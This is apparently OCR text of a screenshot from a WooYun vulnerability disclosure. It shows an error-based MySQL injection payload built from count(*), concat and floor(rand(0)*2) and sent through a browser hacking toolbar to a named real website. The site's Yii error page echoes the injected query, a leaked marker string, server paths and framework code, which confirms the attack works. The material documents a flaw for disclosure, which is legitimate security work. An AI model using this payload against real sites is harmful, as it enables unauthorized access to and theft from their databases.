 CDbException
www.ghhychina.cn/about/help/ty/'and(select 1 from(select count(*)%2cconcat((s
百度 <Ctrl+K>
ABP
访问最多 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.ghhychina.cn/about/help/ty/'and(select 1 from(select count(*),concat((select
concat(CHAR(52),CHAR(67),CHAR(117),CHAR(72),CHAR(119),CHAR(106),CHAR(120),CHAR(105),CHAR(55),CHAR(104),CHAR(105)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a)and'
Enable Post data Enable Referrer
NETCRAFT Services Risk Rating Since: June 2011 Rank: 1156174 Site Report [CN] CloudVsp.Inc
CDbException
CDbCommand failed to execute the SQL statement: SQLSTATE[23000]: Integrity constraint violation: 1062 Duplicate entry '4CuHwjxi7hi1' for key 'group_key'.
The SQL statement executed was: SELECT `a`.`name`, `b`.*
FROM `article_cat` `a`
LEFT JOIN `article` `b` ON a.id=b.type
WHERE a.sign=''and(select 1 from(select count(*),concat((select
concat(CHAR(52),CHAR(67),CHAR(117),CHAR(72),CHAR(119),CHAR(106),CHAR(120),CHAR(105),CHAR(55),CHAR(104),CHAR(105)) from
information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)and'' AND a.status = 1 AND b.status = 1
ORDER BY `b`.`sort` LIMIT 1
/www/wwwroot/ghhy/framework/db/CDbCommand.php(543)
531 {
532 if($this->_connection->enableProfiling)
533 Yii::endProfile('system.db.CDbCommand.query('.$this->getText().$par.')','system.db.CDbCommand.query');
534
535 $errorInfo=$e instanceof PDOException ? $e->errorInfo : null;
536 $message=$e->getMessage();
537 Yii::log(Yii::t('yii','CDbCommand::{method}() failed: {error}. The SQL statement executed was: {sql}.',
538 array('{method}'=>$method, '{error}'=>$message, '{sql}'=>$this->getText().$par)),CLogger::LEVEL_ERROR,'system.db.CDbCommand');
539
540 if(YII_DEBUG)
www.wooyun.org